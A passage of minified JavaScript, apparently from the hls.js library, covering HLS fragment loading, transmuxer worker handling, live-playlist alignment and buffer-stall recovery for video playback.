r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function jt(t,e){return(jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Kt="STOPPED",Ht="IDLE",Vt="KEY_LOADING",Wt="FRAG_LOADING",Yt="FRAG_LOADING_WAITING_RETRY",qt="WAITING_TRACK",zt="PARSING",Xt="PARSED",Qt="ENDED",$t="ERROR",Jt="WAITING_INIT_PTS",Zt="WAITING_LEVEL",te=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=Kt,n.media=null,n.mediaBuffer=null,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=r,n.log=l.b.log.bind(l.b,r+":"),n.warn=l.b.warn.bind(l.b,r+":"),n.hls=e,n.fragmentLoader=new Pt(e.config),n.fragmentTracker=i,n.config=e.config,n.decrypter=new Nt.a(e,e.config),e.on(s.a.KEY_LOADED,n.onKeyLoaded,Gt(n)),e.on(s.a.LEVEL_SWITCHING,n.onLevelSwitching,Gt(n)),n}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,jt(e,i);var n,h,d,c=r.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Kt},c._streamEnded=function(t,e){var i=this.fragCurrent,r=this.fragmentTracker;if(!e.live&&i&&this.media&&i.sn>=e.endSN&&!t.nextStart){var n=e.partList;if(null!=n&&n.length){var a=n[n.length-1];return mt.isBuffered(this.media,a.start+a.duration/2)}var s=r.getState(i);return s===ut.PARTIAL||s===ut.OK}return!1},c.onMediaAttached=function(t,e){var i=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.state===Kt&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,i=this.media,r=this.mediaBuffer,n=this.state,s=i?i.currentTime:0,o=mt.bufferInfo(r||i,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Qt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}i&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Vt&&e.frag===this.fragCurrent&&this.levels){this.state=Ht;var i=this.levels[e.frag.level].details;i&&this.loadFragment(e.frag,i,e.frag.start)}},c.onLevelSwitching=function(t,e){this.fragLoadError=0},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Kt,this.hls.off(s.a.KEY_LOADED,this.onKeyLoaded,this),this.hls.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Vt,this.fragCurrent=t,this.hls.trigger(s.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,i){this._loadFragForPlayback(t,e,i)},c._loadFragForPlayback=function(t,e,i){var r=this;this._doFragLoad(t,e,i,(function(e){if(r.fragContextChanged(t))return r.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void r.fragmentTracker.removeFragment(t);t.stats.chunkCount++,r._handleFragmentLoadProgress(e)})).then((function(e){if(e){r.fragLoadError=0;var i=r.state;r.fragContextChanged(t)?(i===Wt||!r.fragCurrent&&i===zt)&&(r.fragmentTracker.removeFragment(t),r.state=Ht):("payload"in e&&(r.log("Loaded fragment "+t.sn+" of level "+t.level),r.hls.trigger(s.a.FRAG_LOADED,e)),r._handleFragmentLoadComplete(e))}})).catch((function(e){r.state!==Kt&&r.state!==$t&&(r.warn(e),r.resetFragmentLoading(t))}))},c.flushMainBuffer=function(t,e,i){if(void 0===i&&(i=null),t-e){var r={startOffset:t,endOffset:e,type:i};this.fragLoadError=0,this.hls.trigger(s.a.BUFFER_FLUSHING,r)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(i){if(!i||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return i})).then((function(i){var r=e.hls,n=i.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).then((function(e){var n=self.performance.now();return r.trigger(s.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),i.payload=e,i}))}return i})).then((function(i){var r=e.fragCurrent,n=e.hls,a=e.levels;if(!a)throw new Error("init load aborted, missing levels");a[t.level].details;var o=t.stats;e.state=Ht,e.fragLoadError=0,t.data=new Uint8Array(i.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),i.frag===r&&n.trigger(s.a.FRAG_BUFFERED,{stats:o,frag:r,part:null,id:t.type}),e.tick()})).catch((function(i){e.state!==Kt&&e.state!==$t&&(e.warn(i),e.resetFragmentLoading(t))}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var i=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+(i?Ut.toString(mt.getBuffered(i)):"(detached)")),this.state=Ht,i&&(!this.loadedmetadata&&i.buffered.length&&this.fragCurrent===this.fragPrevious&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},c.seekToStartPos=function(){},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var i=t.frag,r=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new yt(i.level,i.sn,i.stats.chunkCount+1,0,r?r.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,i,r){var n=this;if(void 0===i&&(i=null),!this.levels)throw new Error("frag load aborted, missing levels");if(i=Math.max(t.start,i||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&r){i>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,i);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:i}),this.doFragPartsLoad(t,o,l,r).catch((function(t){return n.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,i))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,targetBufferTime:i}),this.fragmentLoader.load(t,r).catch((function(t){return n.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,i,r){var n=this;return new Promise((function(a,o){var l=[];!function i(u){var h=e[u];n.fragmentLoader.loadPart(t,h,r).then((function(r){l[h.index]=r;var o=r.part;n.hls.trigger(s.a.FRAG_LOADED,r);var d=e[u+1];if(!d||d.fragment!==t)return a({frag:t,part:o,partsLoaded:l});i(u+1)})).catch(o)}(i)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===o.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(s.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===zt){var i=e.frag,r=e.part,n=e.level,a=self.performance.now();i.stats.parsing.end=a,r&&(r.stats.parsing.end=a),this.updateLevelTiming(i,r,n,t.partial)}else this.fragCurrent||(this.state=Ht)},c.getCurrentContext=function(t){var e=this.levels,i=t.level,r=t.sn,n=t.part;if(!e||!e[i])return this.warn("Levels object was unset while buffering fragment "+r+" of level "+i+". The current chunk will not be buffered."),null;var a=e[i],s=n>-1?function(t,e,i){if(!t||!t.details)return null;var r=t.details.partList;if(r)for(var n=r.length;n--;){var a=r[n];if(a.index===i&&a.fragment.sn===e)return a}return null}(a,r,n):null,o=s?s.fragment:function(t,e,i){if(!t||!t.details)return null;var r=t.details,n=r.fragments[e-r.startSN];return n||((n=r.fragmentHint)&&n.sn===e?n:e<r.startSN&&i&&i.sn===e?i:null)}(a,r,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,i,r){if(t&&this.state===zt){var n=t.data1,a=t.data2,o=n;if(n&&a&&(o=Object(u.b)(n,a)),o&&o.length){var l={type:t.type,frag:e,part:i,chunkMeta:r,parent:e.type,data:o};this.hls.trigger(s.a.BUFFER_APPENDING,l),t.dropped&&t.independent&&!i&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(mt.isBuffered(e,e.currentTime)){var i=e.currentTime,r=mt.bufferInfo(e,i,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,r.end-a),i+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var i=this.config,r=this.getLoadPosition();if(!Object(a.a)(r))return null;var n=mt.bufferInfo(t,r,i.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(r,e);if(s&&n.nextStart<s.end)return mt.bufferInfo(t,r,Math.max(n.nextStart,i.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,i=this.config;return e=t?Math.max(8*i.maxBufferSize/t,i.maxBufferLength):i.maxBufferLength,Math.min(e,i.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,i=t||e.maxBufferLength;return e.maxMaxBufferLength>=i&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var i=e.fragments,r=i.length;if(!r)return null;var n,a=this.config,s=i[0].start;if(e.live){var o=a.initialLiveManifestSize;if(r<o)return this.warn("Not enough fragments to start playback (have: "+r+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,i),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=i[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},c.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},c.getNextPart=function(t,e,i){for(var r=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,r>-1&&i<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(r=s),n=u}return r},c.loadedEndOfParts=function(t,e){var i=t[t.length-1];return i&&e>i.start&&i.loaded},c.getInitialLiveFragment=function(t,e){var i=this.fragPrevious,r=null;if(i){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+i.programDateTime),r=function(t,e,i){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;i=i||0;for(var r=0;r<t.length;++r){var n=t[r];if(kt(e,i,n))return n}return null}(e,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!r){var n=i.sn+1;if(n>=t.startSN&&n<=t.endSN){var s=e[n-t.startSN];i.cc===s.cc&&(r=s,this.log("Live playlist, switching playlist, load frag with next SN: "+r.sn))}r||(r=function(t,e){return At.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,i.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+r.sn)}}else{var o=this.hls.liveSyncPosition;null!==o&&(r=this.getFragmentAtPosition(o,this.bitrateTest?t.fragmentEnd:t.edge,t))}return r},c.getFragmentAtPosition=function(t,e,i){var r,n=this.config,a=this.fragPrevious,s=i.fragments,o=i.endSN,l=i.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&i.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?r=Dt(a,s,t,t>e-u?0:u):r=s[s.length-1];if(r){var d=r.sn-i.startSN;if(a&&r.sn===a.sn&&!h)if(a&&r.level===a.level){var c=s[d+1];r.sn<o&&this.fragmentTracker.getState(c)!==ut.OK?(this.log("SN "+r.sn+" just loaded, load next one: "+c.sn),r=c):r=null}}return r},c.synchronizeToLiveEdge=function(t){var e=this.config,i=this.media;if(i){var r=this.hls.liveSyncPosition,n=i.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==r&&i.duration>r&&(n<r||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&i.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=r),i.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+r.toFixed(3)),i.currentTime=r))}}},c.alignPlaylists=function(t,e){var i=this.levels,r=this.levelLastLoaded,n=this.fragPrevious,s=null!==r?i[r]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){Et(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var i=this.startPosition;if(i<e&&(i=-1),-1===i||-1===this.lastCurrentTime){var r=t.startTimeOffset;Object(a.a)(r)?(i=e+r,r<0&&(i+=t.totalduration),i=Math.min(Math.max(e,i),e+t.totalduration),this.log("Start time offset "+r+" found in playlist, adjust startPosition to "+i),this.startPosition=i):t.live?i=this.hls.liveSyncPosition||e:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Yt)||(this.state=Ht)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var i=e.frag;if(i&&i.type===t){this.fragCurrent;var r=this.config;if(this.fragLoadError+1<=r.fragLoadingMaxRetry){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var n=Math.min(Math.pow(2,this.fragLoadError)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Yt}else e.levelRetry?(t===w.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Ht):(l.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=$t)}}},c.afterBufferFlushed=function(t,e,i){if(t){var r=mt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,r,i),this.state===Qt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Ht},c.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},c.updateLevelTiming=function(t,e,i,r){var n=this,a=i.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+")"),e||!1;var h=r?0:et(a,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(s.a.LEVEL_PTS_UPDATED,{details:a,level:i,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)||(this.warn("Found no media in fragment "+t.sn+" of level "+i.id+" resetting transmuxer to fallback to playlist timing"),this.resetTransmuxer()),this.state=Xt,this.hls.trigger(s.a.FRAG_PARSED,{frag:t,part:e})},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},n=r,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Bt(n.prototype,h),d&&Bt(n,d),Object.defineProperty(n,"prototype",{writable:!1}),r}(vt);function ee(){return self.MediaSource||self.WebKitMediaSource}function ie(){return self.SourceBuffer||self.WebKitSourceBuffer}var re=i(18),ne=i(10),ae=i(15),se=ee()||{isTypeSupported:function(){return!1}},oe=function(){function t(t,e,i,r){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=i,this.onFlush=r;var a=t.config,u=function(e,i){(i=i||{}).frag=n.frag,i.id=n.id,t.trigger(e,i)};this.observer=new ae.EventEmitter,this.observer.on(s.a.FRAG_DECRYPTED,u),this.observer.on(s.a.ERROR,u);var h={mp4:se.isTypeSupported("video/mp4"),mpeg:se.isTypeSupported("audio/mpeg"),mp3:se.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;l.b.log("demuxing in webworker");try{c=this.worker=re(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(a)})}catch(t){l.b.warn("Error in worker:",t),l.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new ne.c(this.observer,h,a,d,e),this.worker=null}}else this.transmuxer=new ne.c(this.observer,h,a,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null,this.onwmsg=void 0;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var i=this.observer;i&&i.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},e.push=function(t,e,i,r,n,a,s,o,u,h){var d,c,f=this;u.transmuxing.start=self.performance.now();var g=this.transmuxer,v=this.worker,p=a?a.start:n.start,m=n.decryptdata,y=this.frag,T=!(y&&n.cc===y.cc),b=!(y&&u.level===y.level),E=y?u.sn-y.sn:-1,S=this.part?u.part-this.part.index:-1,L=0===E&&u.id>1&&u.id===(null==y?void 0:y.stats.chunkCount),A=!b&&(1===E||0===E&&(1===S||L&&S<=0)),D=self.performance.now();(b||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=D),!a||!S&&A||(a.stats.parsing.start=D);var R=!(y&&(null===(d=n.initSegment)||void 0===d?void 0:d.url)===(null===(c=y.initSegment)||void 0===c?void 0:c.url)),k=new ne.b(T,A,o,b,p,R);if(!A||T||R){l.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+T+"\n        trackSwitch: "+b+"\n        contiguous: "+A+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+p+"\n        initSegmentChange: "+R);var _=new ne.a(i,r,e,s,h);this.configureTransmuxer(_)}if(this.frag=n,this.part=a,v)v.postMessage({cmd:"demux",data:t,decryptdata:m,chunkMeta:u,state:k},t instanceof ArrayBuffer?[t]:[]);else if(g){var I=g.push(t,m,u,k);Object(ne.d)(I)?I.then((function(t){f.handleTransmuxComplete(t)})):this.handleTransmuxComplete(I)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var i=this.transmuxer,r=this.worker;if(r)r.postMessage({cmd:"flush",chunkMeta:t});else if(i){var n=i.flush(t);Object(ne.d)(n)?n.then((function(i){e.handleFlushResult(i,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var i=this;t.forEach((function(t){i.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,i=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":l.b[e.data.logType]&&l.b[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,i.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,i=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):i&&i.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),le=function(){function t(t,e,i,r){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=i,this.hls=r}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var i=this.config,r=this.media,n=this.stalled;if(null!==r){var a=r.currentTime,s=r.seeking,o=this.seeking&&!s,u=!this.seeking&&s;if(this.seeking=s,a===t){if((u||o)&&(this.stalled=null),!(r.paused&&!s||r.ended||0===r.playbackRate)&&mt.getBuffered(r).length){var h=mt.bufferInfo(r,a,0),d=h.len>0,c=h.nextStart||0;if(d||c){if(s){var f=h.len>2,g=!c||e&&e.start<=a||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(f||g)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var v,p=Math.max(c,h.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,y=(null==m||null===(v=m.details)||void 0===v?void 0:v.live)?2*m.details.targetduration:2;if(p>0&&p<=y)return void this._trySkipBufferHole(null)}var T=self.performance.now();if(null!==n){var b=T-n;if(s||!(b>=250)||(this._reportStall(h),this.media)){var E=mt.bufferInfo(r,a,i.maxBufferHole);this._tryFixBufferStall(E,b)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var S=self.performance.now()-n;l.b.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var i=this.config,r=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=r.getPartialFragment(a);if(s)if(this._trySkipBufferHole(s)||!this.media)return;t.len>i.maxBufferHole&&e>1e3*i.highBufferWatchdogPeriod&&(l.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,i=this.media;!this.stallReported&&i&&(this.stallReported=!0,l.b.warn("Playback stalling at @"+i.currentTime+" due to low buffer ("+JSON.stringify(t)+")"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t.len}))},e._trySkipBufferHole=function(t){var e=this.config,i=this.hls,r=this.media;if(null===r)return 0;for(var n=r.currentTime,a=0,u=mt.getBuffered(r),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=a&&n<d){var c=Math.max(d+.05,r.currentTime+.1);return l.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,r.currentTime=c,t&&i.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}a=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,i=this.media,r=this.nudgeRetry;if(null!==i){var n=i.currentTime;if(this.nudgeRetry++,r<t.nudgeMaxRetry){var a=n+(r+1)*t.nudgeOffset;l.b.warn("Nudging 'currentTime' from "+n+" to "+a),i.currentTime=a,e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else l.b.error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})}},t}();function ue(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function he(t,e){return(he=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[stream-controller]")||this).audioCodecSwap=!1,r.gapController=null,r.level=-1,r._forceStartLoad=!1,r.altAudio=!1,r.audioOnly=!1,r.fragPlaying=null,r.onvplaying=null,r.onvseeked=null,r.fragLastKbps=0,r.couldBacktrack=!1,r.backtrackFragment=null,r.audioCodecSwitch=!1,r.videoBuffer=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,he(e,i);var n,l,u,h=r.prototype;return h._registerListeners=function(){var 